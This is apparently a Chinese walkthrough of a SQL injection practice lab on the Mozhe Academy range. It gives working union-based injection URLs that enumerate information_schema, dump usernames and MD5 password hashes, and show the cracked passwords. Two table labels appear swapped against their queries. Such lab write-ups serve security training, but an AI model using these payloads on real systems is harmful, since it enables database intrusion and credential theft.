墨者学院SQL手动注入练习



1.进入靶场,看到一行停机公告

2.进入环境





3.检测是否有注入

注:以 ' 开始以 # (%23)结束

and 1 = 1 为真,页面正常

and 1 = 2 为假,页面错误,证明有注入



4.使用 order by 猜解名明数量

order by 4正确,5错误,因此列名数量为4



5.union联合注入列名数量,报错猜解准备

发现可于2,3处从前端返回信息



6.采用函数进行信息收集

数据库版本:version() —————— 10.2.15-MariaDB-log

数据库名字:database() ——————mozhe_discuz_stormgroup

数据库用户:user() ——————root@localhost

操作系统:@@version_compile_os ——————Linux

7.查询信息

知识点1:MYSQL5.0版本自带的数据库 information_schema,是一个存储记录所有数据库名字、表名、列名的DB,相当于通过它获取指定的DB下面的表名或列名信息

知识点2:DB表中‘.’表示下一级:a.b表示a下面b表

information_schema.tables:记录所有表名信息的表

information_schema.columns:记录所有列名信息的表

table_name:表名

columns:列名

table_schema:数据库名

group_concat(table_name):显示全部表名



①查询指定数据库名下的表名信息

http://124.70.91.203:44535/new_list.php?id=tingjigonggao%20and%201%20=%202%27union%20select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=%27mozhe_discuz_stormgroup%27%20%23

查询到表:notice,stormgroup_member





②查询指定表名下的列名信息

#表notice:

http://124.70.91.203:44535/new_list.php?id=tingjigonggao%20and%201%20=%202%27union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name=%27stormgroup_member%27%20%23

数据:id,title,content,time

无用户名和密码字段

#表stormgroup_member:

http://124.70.91.203:44535/new_list.php?id=tingjigonggao%20and%201%20=%202%27union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name=%27notice%27%20%23

数据:id,name,password,status

出现用户名、密码字段



③进一步查询指定数据:

http://124.70.91.203:44535/new_list.php?id=tingjigonggao%20and%201%20=%202%27union%20select%201,group_concat(name),group_concat(password),4%20from%20stormgroup_member%20%23

出现两个账户

mozhe

356f589a7df439f6f744ff19bb8092c0 —————— dsan13

3df44dd24f90fa6bbd87c7eb8349ba3d —————— 651486



分别解码带入:

密码一失败:

密码二成功!

获得KEY!

完结,撒花!

浙公网安备 33010602011771号

浙公网安备 33010602011771号